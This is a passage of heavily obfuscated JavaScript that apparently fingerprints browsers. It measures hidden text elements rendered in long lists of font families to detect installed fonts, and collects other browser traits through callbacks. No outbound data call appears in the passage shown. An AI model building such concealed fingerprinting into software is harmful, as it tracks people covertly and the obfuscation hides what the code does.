_0x35ca69=_0x1f9f97;if(_0x24771d[_0x35ca69(0x88d)](_0x5d68e1)){_0x24771d[_0x35ca69(0x1ed)](_0x79ed35,_0x24771d[_0x35ca69(0x88d)](_0xd9f00));return;}_0x24771d[_0x35ca69(0x3ab)](_0x79ed35);},_0x40ed15=function(_0x1942a6){var _0x4d2272=_0x1f9f97;_0x24771d[_0x4d2272(0x43c)](_0x1942a6,_0x24771d[_0x4d2272(0x2a8)](_0x42d082));},_0x253bca=function(_0x5cf1f7){var _0x584ac7=_0x1f9f97;_0x24771d[_0x584ac7(0x43c)](_0x5cf1f7,_0x24771d[_0x584ac7(0x2a8)](_0x2481a0));},_0x45f11f=function(_0x42dc17){var _0x22750c=_0x1f9f97;_0x24771d[_0x22750c(0x2b2)](_0x42dc17,_0x24771d[_0x22750c(0x2a8)](_0x18352c));},_0x43062a=function(_0x11213b){var _0x4d6286=_0x1f9f97;_0x24771d[_0x4d6286(0x596)](_0x11213b,_0x24771d[_0x4d6286(0x803)](_0x2a1657));},_0x11a1fb=function(_0x2b30ac){var _0x4f2032=_0x1f9f97;_0x24771d[_0x4f2032(0x6e6)](_0x2b30ac,_0x24771d[_0x4f2032(0x725)](_0x5b9fd9));},_0x95bf2a=function(_0x1ffad3,_0x55f9ee){var _0x2c73ec=_0x1f9f97,_0x1193f4=_0x24771d[_0x2c73ec(0x746)][_0x2c73ec(0x698)](&#39;|&#39;),_0x2c7353=-0x4ed*0x2+0x79*0x5+0x3*0x27f;while(!![]){switch(_0x1193f4[_0x2c7353++]){case&#39;0&#39;:var _0x258849={&#39;RapYn&#39;:function(_0x44585c,_0x477eab){var _0x4f013b=_0x2c73ec;return _0x24771d[_0x4f013b(0x984)](_0x44585c,_0x477eab);}};continue;case&#39;1&#39;:if(!_0x55f9ee[_0x2c73ec(0x6cf)][_0x2c73ec(0x442)])return _0x24771d[_0x2c73ec(0x60e)](_0x1ffad3,_0x24771d[_0x2c73ec(0x97f)]);continue;case&#39;2&#39;:_0x24771d[_0x2c73ec(0xa68)](_0x4ece0d,function(_0x1fd92f){var _0x36ac26=_0x2c73ec;_0x258849[_0x36ac26(0x328)](_0x1ffad3,_0x1fd92f);},_0x55f9ee);continue;case&#39;3&#39;:if(!_0x24771d[_0x2c73ec(0x258)](_0x300cfc))return _0x24771d[_0x2c73ec(0x453)](_0x1ffad3,_0x24771d[_0x2c73ec(0x960)]);continue;case&#39;4&#39;:if(!_0x24771d[_0x2c73ec(0x98c)](_0x4ae47e))return _0x24771d[_0x2c73ec(0x453)](_0x1ffad3,_0x24771d[_0x2c73ec(0x2c5)]);continue;}break;}},_0x16b2ae=function(_0x26efe0,_0x1d5761){var _0x31e60b=_0x1f9f97,_0x534b56=_0x24771d[_0x31e60b(0x825)][_0x31e60b(0x698)](&#39;|&#39;),_0x463790=-0x857+-0x1*0x16ab+0xe*0x237;while(!![]){switch(_0x534b56[_0x463790++]){case&#39;0&#39;:var _0x72d241={};continue;case&#39;1&#39;:_0x5df592=_0x5df592[_0x31e60b(0xad3)](_0x1d5761[_0x31e60b(0x6cf)][_0x31e60b(0x7f6)+_0x31e60b(0xa33)]);continue;case&#39;2&#39;:var _0x146223=[_0x24771d[_0x31e60b(0x379)],_0x24771d[_0x31e60b(0xac7)],_0x24771d[_0x31e60b(0x316)]];continue;case&#39;3&#39;:var _0x2a7573=function(_0xf24379){var _0x562beb=_0x31e60b,_0x115376=![];for(var _0x453bca=0x15d9+0x55b+-0x1b34;_0x558b45[_0x562beb(0x7dc)](_0x453bca,_0x146223[_0x562beb(0x22e)]);_0x453bca++){_0x115376=_0x558b45[_0x562beb(0x626)](_0xf24379[_0x453bca][_0x562beb(0x8ea)+&#39;h&#39;],_0x72d241[_0x146223[_0x453bca]])||_0x558b45[_0x562beb(0x626)](_0xf24379[_0x453bca][_0x562beb(0xa2c)+&#39;ht&#39;],_0x36cad4[_0x146223[_0x453bca]]);if(_0x115376)return _0x115376;}return _0x115376;};continue;case&#39;4&#39;:_0x1aa8b3[_0x31e60b(0x74a)+&#39;d&#39;](_0x1aae7c);continue;case&#39;5&#39;:var _0x2e9340=function(){var _0xb8eada=_0x31e60b,_0x578b6a=[];for(var _0x36f669=-0x2*-0x10f9+0x5b*0x4c+-0xa29*0x6,_0x2cbd38=_0x146223[_0xb8eada(0x22e)];_0x558b45[_0xb8eada(0x627)](_0x36f669,_0x2cbd38);_0x36f669++){var _0x51f1a0=_0x558b45[_0xb8eada(0x867)](_0x56bc73);_0x51f1a0[_0xb8eada(0x4b9)][_0xb8eada(0x6d5)]=_0x146223[_0x36f669],_0x2c00bc[_0xb8eada(0x74a)+&#39;d&#39;](_0x51f1a0),_0x578b6a[_0xb8eada(0x415)](_0x51f1a0);}return _0x578b6a;};continue;case&#39;6&#39;:_0x5df592=_0x5df592[_0x31e60b(0x157)](function(_0x4164ac,_0x36d3ee){var _0x3111d9=_0x31e60b;return _0x558b45[_0x3111d9(0xa16)](_0x5df592[_0x3111d9(0x31e)](_0x4164ac),_0x36d3ee);});continue;case&#39;7&#39;:var _0x558b45={&#39;RZEYv&#39;:function(_0x500f35,_0x4ac024){var _0x4fba5b=_0x31e60b;return _0x24771d[_0x4fba5b(0x572)](_0x500f35,_0x4ac024);},&#39;iBBNE&#39;:_0x24771d[_0x31e60b(0x452)],&#39;FlQrB&#39;:_0x24771d[_0x31e60b(0x1a4)],&#39;hztbb&#39;:_0x24771d[_0x31e60b(0x5de)],&#39;xkRaS&#39;:_0x24771d[_0x31e60b(0x64f)],&#39;aqKBo&#39;:_0x24771d[_0x31e60b(0x551)],&#39;EtRrL&#39;:_0x24771d[_0x31e60b(0x4cb)],&#39;OZcVb&#39;:_0x24771d[_0x31e60b(0x40b)],&#39;NCMiJ&#39;:_0x24771d[_0x31e60b(0x577)],&#39;qGEEB&#39;:function(_0x4b749b,_0x2312e5){var _0xfcbeec=_0x31e60b;return _0x24771d[_0xfcbeec(0x4c5)](_0x4b749b,_0x2312e5);},&#39;YseMZ&#39;:function(_0x63ef2d){var _0x3ab1a8=_0x31e60b;return _0x24771d[_0x3ab1a8(0x594)](_0x63ef2d);},&#39;psdEO&#39;:function(_0x482f2a,_0xed0dd0){var _0x2d07f0=_0x31e60b;return _0x24771d[_0x2d07f0(0x4c5)](_0x482f2a,_0xed0dd0);},&#39;XQmmx&#39;:function(_0x1cfaef,_0x3b35e1,_0x3e6194){var _0xb0155e=_0x31e60b;return _0x24771d[_0xb0155e(0xab4)](_0x1cfaef,_0x3b35e1,_0x3e6194);},&#39;PbGxI&#39;:function(_0x2ae094,_0x34404c){var _0x391dac=_0x31e60b;return _0x24771d[_0x391dac(0x147)](_0x2ae094,_0x34404c);}};continue;case&#39;8&#39;:var _0x403503=_0x24771d[_0x31e60b(0x307)];continue;case&#39;9&#39;:var _0x16a94a=_0x24771d[_0x31e60b(0x7d2)];continue;case&#39;10&#39;:var _0x56bc73=function(){var _0x3173cd=_0x31e60b,_0x4ce4b7=_0x558b45[_0x3173cd(0x399)][_0x3173cd(0x698)](&#39;|&#39;),_0x157fe7=0x1cf*-0x10+0x24a+-0x12*-0x17b;while(!![]){switch(_0x4ce4b7[_0x157fe7++]){case&#39;0&#39;:_0x3349cf[_0x3173cd(0x4b9)][_0x3173cd(0x9b0)]=_0x558b45[_0x3173cd(0x9c5)];continue;case&#39;1&#39;:_0x3349cf[_0x3173cd(0x4b9)][_0x3173cd(0x1a7)+_0x3173cd(0x3a3)]=_0x558b45[_0x3173cd(0xa3b)];continue;case&#39;2&#39;:var _0x3349cf=document[_0x3173cd(0x3f8)+_0x3173cd(0x33c)](_0x558b45[_0x3173cd(0x539)]);continue;case&#39;3&#39;:_0x3349cf[_0x3173cd(0x4b9)][_0x3173cd(0x59e)]=_0x558b45[_0x3173cd(0x600)];continue;case&#39;4&#39;:_0x3349cf[_0x3173cd(0x4b9)][_0x3173cd(0x72a)]=_0x558b45[_0x3173cd(0x502)];continue;case&#39;5&#39;:_0x3349cf[_0x3173cd(0x4b9)][_0x3173cd(0x409)]=_0x16a94a;continue;case&#39;6&#39;:_0x3349cf[_0x3173cd(0x4b9)][_0x3173cd(0x1f7)]=_0x558b45[_0x3173cd(0x502)];continue;case&#39;7&#39;:_0x3349cf[_0x3173cd(0x4b9)][_0x3173cd(0x93f)]=_0x558b45[_0x3173cd(0xa3b)];continue;case&#39;8&#39;:_0x3349cf[_0x3173cd(0x4b9)][_0x3173cd(0x225)]=_0x558b45[_0x3173cd(0x317)];continue;case&#39;9&#39;:_0x3349cf[_0x3173cd(0x4b9)][_0x3173cd(0x2e4)]=_0x558b45[_0x3173cd(0x4e7)];continue;case&#39;10&#39;:_0x3349cf[_0x3173cd(0x4b9)][_0x3173cd(0x8b8)]=_0x558b45[_0x3173cd(0x502)];continue;case&#39;11&#39;:_0x3349cf[_0x3173cd(0x4b9)][_0x3173cd(0x3ac)+_0x3173cd(0x4e2)]=_0x558b45[_0x3173cd(0x502)];continue;case&#39;12&#39;:_0x3349cf[_0x3173cd(0x4b9)][_0x3173cd(0xa59)]=_0x558b45[_0x3173cd(0x502)];continue;case&#39;13&#39;:_0x3349cf[_0x3173cd(0x4b9)][_0x3173cd(0x3e3)+&#39;g&#39;]=_0x558b45[_0x3173cd(0x502)];continue;case&#39;14&#39;:_0x3349cf[_0x3173cd(0x4b9)][_0x3173cd(0x143)+_0x3173cd(0x1e5)]=_0x558b45[_0x3173cd(0xa3b)];continue;case&#39;15&#39;:_0x3349cf[_0x3173cd(0x3a9)]=_0x403503;continue;case&#39;16&#39;:_0x3349cf[_0x3173cd(0x4b9)][_0x3173cd(0x76c)]=_0x558b45[_0x3173cd(0x502)];continue;case&#39;17&#39;:return _0x3349cf;}break;}};continue;case&#39;11&#39;:var _0x1aae7c=document[_0x31e60b(0x3f8)+_0x31e60b(0x33c)](_0x24771d[_0x31e60b(0xae0)]);continue;case&#39;12&#39;:var _0x472d3b=function(_0x23209d,_0x309cb7){var _0x510a1c=_0x31e60b,_0x1f2461=_0x24771d[_0x510a1c(0x64c)](_0x56bc73);return _0x1f2461[_0x510a1c(0x4b9)][_0x510a1c(0x6d5)]=_0x24771d[_0x510a1c(0x40c)](_0x24771d[_0x510a1c(0x948)](_0x24771d[_0x510a1c(0x948)](&#39;\x27&#39;,_0x23209d),&#39;\x27,&#39;),_0x309cb7),_0x1f2461;};continue;case&#39;13&#39;:var _0x36cad4={};continue;case&#39;14&#39;:_0x1aa8b3[_0x31e60b(0x74a)+&#39;d&#39;](_0x2c00bc);continue;case&#39;15&#39;:var _0x430ac8=_0x24771d[_0x31e60b(0x88f)](_0xb8712c);continue;case&#39;16&#39;:_0x1aa8b3[_0x31e60b(0x5e8)+&#39;d&#39;](_0x1aae7c);continue;case&#39;17&#39;:var _0x49e3b=_0x24771d[_0x31e60b(0x7f4)](_0x2e9340);continue;case&#39;18&#39;:var _0xb8712c=function(){var _0x1642f1=_0x31e60b,_0x49f7ad={};for(var _0x3fde37=0x1c84+-0xcde+-0xfa6*0x1,_0x4e5a44=_0x5df592[_0x1642f1(0x22e)];_0x558b45[_0x1642f1(0x7dc)](_0x3fde37,_0x4e5a44);_0x3fde37++){var _0x43f0f1=[];for(var _0x39ff84=-0x269*-0xd+0x624*-0x5+-0x1*0xa1,_0x46f59d=_0x146223[_0x1642f1(0x22e)];_0x558b45[_0x1642f1(0x7dc)](_0x39ff84,_0x46f59d);_0x39ff84++){var _0x575af8=_0x558b45[_0x1642f1(0x2bf)](_0x472d3b,_0x5df592[_0x3fde37],_0x146223[_0x39ff84]);_0x1aae7c[_0x1642f1(0x74a)+&#39;d&#39;](_0x575af8),_0x43f0f1[_0x1642f1(0x415)](_0x575af8);}_0x49f7ad[_0x5df592[_0x3fde37]]=_0x43f0f1;}return _0x49f7ad;};continue;case&#39;19&#39;:var _0x5df592=[_0x24771d[_0x31e60b(0x206)],_0x24771d[_0x31e60b(0x466)],_0x24771d[_0x31e60b(0x52c)],_0x24771d[_0x31e60b(0x4df)],_0x24771d[_0x31e60b(0x176)],_0x24771d[_0x31e60b(0x5ab)],_0x24771d[_0x31e60b(0x6ba)],_0x24771d[_0x31e60b(0x830)],_0x24771d[_0x31e60b(0x67b)],_0x24771d[_0x31e60b(0x81e)],_0x24771d[_0x31e60b(0x322)],_0x24771d[_0x31e60b(0x16d)],_0x24771d[_0x31e60b(0x75e)],_0x24771d[_0x31e60b(0x61d)],_0x24771d[_0x31e60b(0x728)],_0x24771d[_0x31e60b(0x59a)],_0x24771d[_0x31e60b(0x7f2)],_0x24771d[_0x31e60b(0x1e3)],_0x24771d[_0x31e60b(0x9d3)],_0x24771d[_0x31e60b(0xa69)],_0x24771d[_0x31e60b(0x7d7)],_0x24771d[_0x31e60b(0x87a)],_0x24771d[_0x31e60b(0x77d)],_0x24771d[_0x31e60b(0x676)],_0x24771d[_0x31e60b(0x381)],_0x24771d[_0x31e60b(0x96a)],_0x24771d[_0x31e60b(0x14c)],_0x24771d[_0x31e60b(0x4ba)],_0x24771d[_0x31e60b(0x6f1)],_0x24771d[_0x31e60b(0x204)],_0x24771d[_0x31e60b(0xa8d)],_0x24771d[_0x31e60b(0x8a2)],_0x24771d[_0x31e60b(0x56e)],_0x24771d[_0x31e60b(0x471)],_0x24771d[_0x31e60b(0x29c)],_0x24771d[_0x31e60b(0xa6b)],_0x24771d[_0x31e60b(0x874)],_0x24771d[_0x31e60b(0x96d)],_0x24771d[_0x31e60b(0x7e0)],_0x24771d[_0x31e60b(0x175)],_0x24771d[_0x31e60b(0x656)],_0x24771d[_0x31e60b(0xa8e)],_0x24771d[_0x31e60b(0x36c)],_0x24771d[_0x31e60b(0x952)],_0x24771d[_0x31e60b(0x78e)],_0x24771d[_0x31e60b(0x970)],_0x24771d[_0x31e60b(0x824)],_0x24771d[_0x31e60b(0x99c)],_0x24771d[_0x31e60b(0x292)],_0x24771d[_0x31e60b(0x71c)],_0x24771d[_0x31e60b(0xa00)],_0x24771d[_0x31e60b(0x9c8)],_0x24771d[_0x31e60b(0x4c1)],_0x24771d[_0x31e60b(0x63a)],_0x24771d[_0x31e60b(0x788)],_0x24771d[_0x31e60b(0x89a)],_0x24771d[_0x31e60b(0x7d1)],_0x24771d[_0x31e60b(0x37f)],_0x24771d[_0x31e60b(0x8d3)],_0x24771d[_0x31e60b(0x907)],_0x24771d[_0x31e60b(0x215)],_0x24771d[_0x31e60b(0x726)],_0x24771d[_0x31e60b(0xaad)],_0x24771d[_0x31e60b(0x28d)]];continue;case&#39;20&#39;:if(_0x1d5761[_0x31e60b(0x6cf)][_0x31e60b(0x2db)+_0x31e60b(0x21e)]){var _0x2fa1c0=[_0x24771d[_0x31e60b(0xa23)],_0x24771d[_0x31e60b(0x308)],_0x24771d[_0x31e60b(0x4ed)],_0x24771d[_0x31e60b(0x8eb)],_0x24771d[_0x31e60b(0x248)],_0x24771d[_0x31e60b(0x3f5)],_0x24771d[_0x31e60b(0x3f7)],_0x24771d[_0x31e60b(0x3d9)],_0x24771d[_0x31e60b(0x5d7)],_0x24771d[_0x31e60b(0x2ab)],_0x24771d[_0x31e60b(0x892)],_0x24771d[_0x31e60b(0x785)],_0x24771d[_0x31e60b(0xaac)],_0x24771d[_0x31e60b(0x979)],_0x24771d[_0x31e60b(0x44a)],_0x24771d[_0x31e60b(0x16a)],_0x24771d[_0x31e60b(0x3b6)],_0x24771d[_0x31e60b(0x8db)],_0x24771d[_0x31e60b(0x125)],_0x24771d[_0x31e60b(0x346)],_0x24771d[_0x31e60b(0x652)],_0x24771d[_0x31e60b(0x348)],_0x24771d[_0x31e60b(0x416)],_0x24771d[_0x31e60b(0x953)],_0x24771d[_0x31e60b(0x5e9)],_0x24771d[_0x31e60b(0x29d)],_0x24771d[_0x31e60b(0xa2a)],_0x24771d[_0x31e60b(0x544)],_0x24771d[_0x31e60b(0x13b)],_0x24771d[_0x31e60b(0x336)],_0x24771d[_0x31e60b(0xa76)],_0x24771d[_0x31e60b(0x1b8)],_0x24771d[_0x31e60b(0x4d4)],_0x24771d[_0x31e60b(0x8ee)],_0x24771d[_0x31e60b(0x224)],_0x24771d[_0x31e60b(0x69d)],_0x24771d[_0x31e60b(0x218)],_0x24771d[_0x31e60b(0x7b4)],_0x24771d[_0x31e60b(0x2e7)],_0x24771d[_0x31e60b(0x5ad)],_0x24771d[_0x31e60b(0x6f7)],_0x24771d[_0x31e60b(0x9f0)],_0x24771d[_0x31e60b(0x193)],_0x24771d[_0x31e60b(0x42d)],_0x24771d[_0x31e60b(0x247)],_0x24771d[_0x31e60b(0x7ea)],_0x24771d[_0x31e60b(0x7ae)],_0x24771d[_0x31e60b(0x91f)],_0x24771d[_0x31e60b(0x58e)],_0x24771d[_0x31e60b(0x72d)],_0x24771d[_0x31e60b(0x7a3)],_0x24771d[_0x31e60b(0x1aa)],_0x24771d[_0x31e60b(0xa25)],_0x24771d[_0x31e60b(0x394)],_0x24771d[_0x31e60b(0x250)],_0x24771d[_0x31e60b(0x440)],_0x24771d[_0x31e60b(0x845)],_0x24771d[_0x31e60b(0x39e)],_0x24771d[_0x31e60b(0x5ef)],_0x24771d[_0x31e60b(0x49e)],_0x24771d[_0x31e60b(0xa7a)],_0x24771d[_0x31e60b(0x7bb)],_0x24771d[_0x31e60b(0x3b1)],_0x24771d[_0x31e60b(0xa50)],_0x24771d[_0x31e60b(0x4ae)],_0x24771d[_0x31e60b(0x3ce)],_0x24771d[_0x31e60b(0x6b0)],_0x24771d[_0x31e60b(0x7af)],_0x24771d[_0x31e60b(0x57e)],_0x24771d[_0x31e60b(0x7f1)],_0x24771d[_0x31e60b(0x36b)],_0x24771d[_0x31e60b(0x12f)],_0x24771d[_0x31e60b(0xa51)],_0x24771d[_0x31e60b(0xab0)],_0x24771d[_0x31e60b(0x8e4)],_0x24771d[_0x31e60b(0x9f4)],_0x24771d[_0x31e60b(0x1fc)],_0x24771d[_0x31e60b(0x8d5)],_0x24771d[_0x31e60b(0x610)],_0x24771d[_0x31e60b(0x9d6)],_0x24771d[_0x31e60b(0x489)],_0x24771d[_0x31e60b(0xad9)],_0x24771d[_0x31e60b(0x20f)],_0x24771d[_0x31e60b(0x27c)],_0x24771d[_0x31e60b(0x46d)],_0x24771d[_0x31e60b(0x2be)],_0x24771d[_0x31e60b(0x635)],_0x24771d[_0x31e60b(0x685)],_0x24771d[_0x31e60b(0x354)],_0x24771d[_0x31e60b(0x421)],_0x24771d[_0x31e60b(0x465)],_0x24771d[_0x31e60b(0x5e6)],_0x24771d[_0x31e60b(0x129)],_0x24771d[_0x31e60b(0x195)],_0x24771d[_0x31e60b(0x50d)],_0x24771d[_0x31e60b(0x8f5)],_0x24771d[_0x31e60b(0x6db)],_0x24771d[_0x31e60b(0x583)],_0x24771d[_0x31e60b(0x17e)],_0x24771d[_0x31e60b(0x14b)],_0x24771d[_0x31e60b(0x607)],_0x24771d[_0x31e60b(0x4ee)],_0x24771d[_0x31e60b(0x60d)],_0x24771d[_0x31e60b(0x259)],_0x24771d[_0x31e60b(0x733)],_0x24771d[_0x31e60b(0x3f1)],_0x24771d[_0x31e60b(0xaaf)],_0x24771d[_0x31e60b(0x674)],_0x24771d[_0x31e60b(0xa32)],_0x24771d[_0x31e60b(0x492)],_0x24771d[_0x31e60b(0x23f)],_0x24771d[_0x31e60b(0x277)],_0x24771d[_0x31e60b(0x2da)],_0x24771d[_0x31e60b(0x6a5)],_0x24771d[_0x31e60b(0x1ec)],_0x24771d[_0x31e60b(0x8e3)],_0x24771d[_0x31e60b(0x88b)],_0x24771d[_0x31e60b(0x851)],_0x24771d[_0x31e60b(0x1d8)],_0x24771d[_0x31e60b(0x7c0)],_0x24771d[_0x31e60b(0x5bc)],_0x24771d[_0x31e60b(0xa1b)],_0x24771d[_0x31e60b(0x2f0)],_0x24771d[_0x31e60b(0x863)],_0x24771d[_0x31e60b(0x66c)],_0x24771d[_0x31e60b(0x963)],_0x24771d[_0x31e60b(0xab8)],_0x24771d[_0x31e60b(0x513)],_0x24771d[_0x31e60b(0x735)],_0x24771d[_0x31e60b(0x820)],_0x24771d[_0x31e60b(0x5d8)],_0x24771d[_0x31e60b(0x25e)],_0x24771d[_0x31e60b(0x506)],_0x24771d[_0x31e60b(0x22b)],_0x24771d[_0x31e60b(0xa6e)],_0x24771d[_0x31e60b(0x3b3)],_0x24771d[_0x31e60b(0x8ac)],_0x24771d[_0x31e60b(0x2cd)],_0x24771d[_0x31e60b(0x436)],_0x24771d[_0x31e60b(0x7cc)],_0x24771d[_0x31e60b(0x8a1)],_0x24771d[_0x31e60b(0xa3a)],_0x24771d[_0x31e60b(0x145)],_0x24771d[_0x31e60b(0x312)],_0x24771d[_0x31e60b(0x9a2)],_0x24771d[_0x31e60b(0x5f0)],_0x24771d[_0x31e60b(0x22a)],_0x24771d[_0x31e60b(0x52f)],_0x24771d[_0x31e60b(0x6c1)],_0x24771d[_0x31e60b(0x1f0)],_0x24771d[_0x31e60b(0xabf)],_0x24771d[_0x31e60b(0x413)],_0x24771d[_0x31e60b(0x41d)],_0x24771d[_0x31e60b(0x747)],_0x24771d[_0x31e60b(0x75a)],_0x24771d[_0x31e60b(0x53d)],_0x24771d[_0x31e60b(0x24c)],_0x24771d[_0x31e60b(0x9d9)],_0x24771d[_0x31e60b(0x1a0)],_0x24771d[_0x31e60b(0x460)],_0x24771d[_0x31e60b(0x67e)],_0x24771d[_0x31e60b(0xa21)],_0x24771d[_0x31e60b(0x484)],_0x24771d[_0x31e60b(0x4a7)],_0x24771d[_0x31e60b(0x260)],_0x24771d[_0x31e60b(0x8ab)],_0x24771d[_0x31e60b(0x2eb)],_0x24771d[_0x31e60b(0x972)],_0x24771d[_0x31e60b(0xab5)],_0x24771d[_0x31e60b(0x3db)],_0x24771d[_0x31e60b(0xa2e)],_0x24771d[_0x31e60b(0xac6)],_0x24771d[_0x31e60b(0x350)],_0x24771d[_0x31e60b(0x18c)],_0x24771d[_0x31e60b(0xaa9)],_0x24771d[_0x31e60b(0x4bf)],_0x24771d[_0x31e60b(0x1df)],_0x24771d[_0x31e60b(0x5fb)],_0x24771d[_0x31e60b(0x32b)],_0x24771d[_0x31e60b(0x1c3)],_0x24771d[_0x31e60b(0x4b2)],_0x24771d[_0x31e60b(0x32c)],_0x24771d[_0x31e60b(0x9ce)],_0x24771d[_0x31e60b(0x117)],_0x24771d[_0x31e60b(0x73e)],_0x24771d[_0x31e60b(0x711)],_0x24771d[_0x31e60b(0x314)],_0x24771d[_0x31e60b(0x9fb)],_0x24771d[_0x31e60b(0x15b)],_0x24771d[_0x31e60b(0x4de)],_0x24771d[_0x31e60b(0x75b)],_0x24771d[_0x31e60b(0x705)],_0x24771d[_0x31e60b(0x220)],_0x24771d[_0x31e60b(0x9f3)],_0x24771d[_0x31e60b(0x6fe)],_0x24771d[_0x31e60b(0x9b5)],_0x24771d[_0x31e60b(0x8ad)],_0x24771d[_0x31e60b(0x61c)],_0x24771d[_0x31e60b(0x614)],_0x24771d[_0x31e60b(0x3cd)],_0x24771d[_0x31e60b(0x62d)],_0x24771d[_0x31e60b(0x9c4)],_0x24771d[_0x31e60b(0x41b)],_0x24771d[_0x31e60b(0x789)],_0x24771d[_0x31e60b(0x90c)],_0x24771d[_0x31e60b(0x483)],_0x24771d[_0x31e60b(0x22f)],_0x24771d[_0x31e60b(0x49f)],_0x24771d[_0x31e60b(0x13a)],_0x24771d[_0x31e60b(0x5c0)],_0x24771d[_0x31e60b(0x189)],_0x24771d[_0x31e60b(0x1e9)],_0x24771d[_0x31e60b(0x550)],_0x24771d[_0x31e60b(0xa95)],_0x24771d[_0x31e60b(0x229)],_0x24771d[_0x31e60b(0x8df)],_0x24771d[_0x31e60b(0x7e3)],_0x24771d[_0x31e60b(0x55b)],_0x24771d[_0x31e60b(0x99b)],_0x24771d[_0x31e60b(0x345)],_0x24771d[_0x31e60b(0x3e0)],_0x24771d[_0x31e60b(0x929)],_0x24771d[_0x31e60b(0x888)],_0x24771d[_0x31e60b(0x73b)],_0x24771d[_0x31e60b(0x97e)],_0x24771d[_0x31e60b(0x265)],_0x24771d[_0x31e60b(0x3a5)],_0x24771d[_0x31e60b(0x922)],_0x24771d[_0x31e60b(0x1eb)],_0x24771d[_0x31e60b(0x6ef)],_0x24771d[_0x31e60b(0x7e9)],_0x24771d[_0x31e60b(0x951)],_0x24771d[_0x31e60b(0x15c)],_0x24771d[_0x31e60b(0x6b4)],_0x24771d[_0x31e60b(0x341)],_0x24771d[_0x31e60b(0x651)],_0x24771d[_0x31e60b(0x767)],_0x24771d[_0x31e60b(0x7e2)],_0x24771d[_0x31e60b(0x4a0)],_0x24771d[_0x31e60b(0x1bf)],_0x24771d[_0x31e60b(0x516)],_0x24771d[_0x31e60b(0x9a5)],_0x24771d[_0x31e60b(0x692)],_0x24771d[_0x31e60b(0x684)],_0x24771d[_0x31e60b(0x38d)],_0x24771d[_0x31e60b(0x166)],_0x24771d[_0x31e60b(0x327)],_0x24771d[_0x31e60b(0x6b5)],_0x24771d[_0x31e60b(0x59d)],_0x24771d[_0x31e60b(0x1db)],_0x24771d[_0x31e60b(0x732)],_0x24771d[_0x31e60b(0x5c9)],_0x24771d[_0x31e60b(0x24b)],_0x24771d[_0x31e60b(0x355)],_0x24771d[_0x31e60b(0x7cb)],_0x24771d[_0x31e60b(0x165)],_0x24771d[_0x31e60b(0x1f1)],_0x24771d[_0x31e60b(0x279)],_0x24771d[_0x31e60b(0x315)],_0x24771d[_0x31e60b(0xad1)],_0x24771d[_0x31e60b(0x3ea)],_0x24771d[_0x31e60b(0xa11)],_0x24771d[_0x31e60b(0x51d)],_0x24771d[_0x31e60b(0x85f)],_0x24771d[_0x31e60b(0x7a9)],_0x24771d[_0x31e60b(0x966)],_0x24771d[_0x31e60b(0x4b6)],_0x24771d[_0x31e60b(0x800)],_0x24771d[_0x31e60b(0x4f7)],_0x24771d[_0x31e60b(0x185)],_0x24771d[_0x31e60b(0x520)],_0x24771d[_0x31e60b(0x7c7)],_0x24771d[_0x31e60b(0x959)],_0x24771d[_0x31e60b(0x1be)],_0x24771d[_0x31e60b(0x81f)],_0x24771d[_0x31e60b(0x84c)],_0x24771d[_0x31e60b(0x769)],_0x24771d[_0x31e60b(0x920)],_0x24771d[_0x31e60b(0x7fd)],_0x24771d[_0x31e60b(0x5ac)],_0x24771d[_0x31e60b(0x8c6)],_0x24771d[_0x31e60b(0x759)],_0x24771d[_0x31e60b(0x957)],_0x24771d[_0x31e60b(0x6ff)],_0x24771d[_0x31e60b(0x835)],_0x24771d[_0x31e60b(0xa0f)],_0x24771d[_0x31e60b(0x41f)],_0x24771d[_0x31e60b(0x403)],_0x24771d[_0x31e60b(0x8b2)],_0x24771d[_0x31e60b(0x9bf)],_0x24771d[_0x31e60b(0x34e)],_0x24771d[_0x31e60b(0x776)],_0x24771d[_0x31e60b(0x9ee)],_0x24771d[_0x31e60b(0x406)],_0x24771d[_0x31e60b(0x56b)],_0x24771d[_0x31e60b(0x545)],_0x24771d[_0x31e60b(0xa5f)],_0x24771d[_0x31e60b(0x7e4)],_0x24771d[_0x31e60b(0x26f)],_0x24771d[_0x31e60b(0x331)],_0x24771d[_0x31e60b(0x5ca)],_0x24771d[_0x31e60b(0x3f2)],_0x24771d[_0x31e60b(0x515)],_0x24771d[_0x31e60b(0x3dd)],_0x24771d[_0x31e60b(0x377)],_0x24771d[_0x31e60b(0x5ea)],_0x24771d[_0x31e60b(0x6ae)],_0x24771d[_0x31e60b(0x70c)],_0x24771d[_0x31e60b(0x4f5)],_0x24771d[_0x31e60b(0x6af)],_0x24771d[_0x31e60b(0x66f)],_0x24771d[_0x31e60b(0x654)],_0x24771d[_0x31e60b(0x2d5)],_0x24771d[_0x31e60b(0x772)],_0x24771d[_0x31e60b(0x89e)],_0x24771d[_0x31e60b(0x6d7)],_0x24771d[_0x31e60b(0x358)],_0x24771d[_0x31e60b(0x757)],_0x24771d[_0x31e60b(0x3a6)],_0x24771d[_0x31e60b(0x4f4)],_0x24771d[_0x31e60b(0x542)],_0x24771d[_0x31e60b(0x817)],_0x24771d[_0x31e60b(0x171)],_0x24771d[_0x31e60b(0x940)],_0x24771d[_0x31e60b(0x9dd)],_0x24771d[_0x31e60b(0x24e)],_0x24771d[_0x31e60b(0x2d4)],_0x24771d[_0x31e60b(0x3ae)],_0x24771d[_0x31e60b(0x398)],_0x24771d[_0x31e60b(0x4bd)],_0x24771d[_0x31e60b(0x24a)],_0x24771d[_0x31e60b(0xa75)],_0x24771d[_0x31e60b(0x4ff)],_0x24771d[_0x31e60b(0x629)],_0x24771d[_0x31e60b(0x896)],_0x24771d[_0x31e60b(0x496)],_0x24771d[_0x31e60b(0xa26)],_0x24771d[_0x31e60b(0x69f)],_0x24771d[_0x31e60b(0x663)],_0x24771d[_0x31e60b(0x2a7)],_0x24771d[_0x31e60b(0x6e8)],_0x24771d[_0x31e60b(0x8e5)],_0x24771d[_0x31e60b(0x371)],_0x24771d[_0x31e60b(0x54f)],_0x24771d[_0x31e60b(0x690)],_0x24771d[_0x31e60b(0x435)],_0x24771d[_0x31e60b(0x11f)],_0x24771d[_0x31e60b(0x4f6)],_0x24771d[_0x31e60b(0x1b5)],_0x24771d[_0x31e60b(0xa1f)],_0x24771d[_0x31e60b(0x918)],_0x24771d[_0x31e60b(0x276)],_0x24771d[_0x31e60b(0x730)],_0x24771d[_0x31e60b(0x593)],_0x24771d[_0x31e60b(0x36a)],_0x24771d[_0x31e60b(0x9b8)],_0x24771d[_0x31e60b(0x2a5)],_0x24771d[_0x31e60b(0x9b7)],_0x24771d[_0x31e60b(0x83a)],_0x24771d[_0x31e60b(0x559)],_0x24771d[_0x31e60b(0x7db)],_0x24771d[_0x